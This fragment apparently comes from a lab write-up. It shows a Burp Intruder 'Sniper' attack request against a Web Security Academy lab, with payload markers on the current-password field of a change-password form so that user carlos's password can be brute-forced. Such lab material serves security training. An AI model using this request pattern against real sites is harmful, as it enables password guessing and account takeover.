 Attack type: Sniper
1 POST /my-account/change-password HTTP/1.1
2 Host: ac731fe91f6f071fc0a5771d00bf003e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac731fe91f6f071fc0a5771d00bf003e.web-security-academy.net/my-account/change-password
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: https://ac731fe91f6f071fc0a5771d00bf003e.web-security-academy.net
11 Connection: close
12 Cookie: session=jju338tExkxU647XbsOtTpwZaOnbQH3D; session=GN2pmyhMfuhAWm5oy5yA5chYuWweR6nj
13 Upgrade-Insecure-Requests: 1
14
15 username=carlos&current-password=§§&new-password-1=a&new-password-2=b